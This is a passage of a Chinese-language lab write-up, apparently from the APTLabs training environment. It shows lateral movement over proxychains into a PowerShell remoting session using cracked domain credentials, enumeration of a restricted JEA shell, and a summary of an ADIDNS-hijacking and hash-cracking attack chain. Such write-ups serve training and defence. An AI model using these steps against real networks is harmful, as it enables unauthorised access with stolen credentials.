whoami.exe、ipconfig.exe、Invoke-Expression等基础命令均无法识别。验证: 执行
Get-Command后发现,可用的命令仅有Clear-Host,Exit-PSSession,Get-Command,Get-FormatData,Get-Help,Measure-Object,Out-Default,Select-Object等极少数几个。结论: 我们成功利用破解的凭据横向移动到了
megabank.local域的server04主机,但进入的是一个JEA (Just Enough Administration) 受限环境。
10. 更换实验环境
使用kali 2023.4版本
pwsh版本:PowerShell 7.2.6
pwsh要安装Install-Module -Name PSWSMan
然后同样的环境下就可以正常进入了
┌──(root㉿kali)-[~/Desktop/APTLabs]
└─# proxychains -f chain1080.conf pwsh
[proxychains] config file found: chain1080.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
PowerShell 7.2.6
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
┌──(root㉿kali)-[/root/Desktop/APTLabs]
└─PS> Enter-PSSession -ComputerName 192.168.24.112 -Credential gigantichosting\s.helmer -Authentication Negotiate -Verbose
PowerShell credential request
Enter your credentials.
Password for user gigantichosting\s.helmer: ********
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[192.168.24.112]: PS>whoami
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
The term 'whoami.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try
again.
+ CategoryInfo : ObjectNotFound: (whoami.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[192.168.24.112]: PS>
[192.168.24.112]: PS>Get-Command
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
[proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.24.112:5985 ... OK
CommandType Name Version Source
----------- ---- ------- ------
Function Clear-Host
Function Exit-PSSession
Function Get-Command
Function Get-FormatData
Function Get-Help
Function Measure-Object
Function Out-Default
Function Select-Object 但是同样的还是收到JEA的限制
11 总结与新挑战:JEA受限环境突破
11.1 本次行动成果总结
成功演示了一条完整的内网攻击链:从被动嗅探效率低下的困境,通过主动进行ADIDNS劫持来破局,再到大规模捕获哈希、利用规则进行高级破解,最终通过分析破解的凭据找到横向移动的关键入口点。
11.2 新的挑战
JEA环境: JEA (Just Enough Administration)是一种通过限制管理员只能执行完成其特定任务所需的命令来最小化权限的安全实践。
下一个目标: 我们当前面临的核心挑战是如何从这个高度受限的JEA Shell中逃逸,获取目标主机
server04.megabank.local的完整系统权限,这将是下一阶段行动的重点。
11.3 另外PS-Commands的技术文档
https://github.com/h4oyu/PS-Commands/blob/rsa/posh.md

-.-


评论区